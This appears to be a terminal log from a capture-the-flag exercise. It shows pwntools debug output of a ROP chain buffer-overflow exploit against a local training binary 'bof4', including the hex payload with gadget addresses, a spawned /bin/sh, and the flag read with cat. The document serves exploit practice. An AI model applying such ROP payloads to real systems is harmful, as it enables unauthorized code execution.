 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/Train/ROPchain$ python3 solve.py DEBUG
[DEBUG] '/mnt/d/CTF_Writeup/Train/ROPchain/bof4' is statically linked, skipping GOT/PLT symbols
[*] '/mnt/d/CTF_Writeup/Train/ROPchain/bof4'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process '/mnt/d/CTF_Writeup/Train/ROPchain/bof4' argv=[b'/mnt/d/CTF_Writeup/Train/ROPchain/bof4']
 : pid 272
[DEBUG] Received 0xf bytes:
    b'Say something: '
[DEBUG] Sent 0xe1 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000050  61 61 61 61  61 61 61 61  0e 22 40 00  00 00 00 00  │aaaa│aaaa│·"@·│····│
    00000060  c0 6b 40 00  00 00 00 00  10 15 40 00  00 00 00 00  │·k@·│····│··@·│····│
    00000070  0e 22 40 00  00 00 00 00  c0 6b 40 00  00 00 00 00  │·"@·│····│·k@·│····│
    00000080  e4 43 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │·C@·│····│····│····│
    00000090  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    000000b0  61 61 61 61  61 61 61 61  ae 15 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    000000c0  00 00 00 00  00 00 00 00  01 10 40 00  00 00 00 00  │····│····│··@·│····│
    000000d0  3b 00 00 00  00 00 00 00  2e 13 40 00  00 00 00 00  │;···│····│.·@·│····│
    000000e0  0a                                                  │·│
    000000e1
[DEBUG] Sent 0x8 bytes:
    b'/bin/sh\n'
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2b bytes:
    b'README.md  bof4  flag.txt  photo  solve.py\n'
README.md  bof4  flag.txt  photo  solve.py
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0xb bytes:
    b'CTF{4u_6wc}'
CTF{4u_6wc}$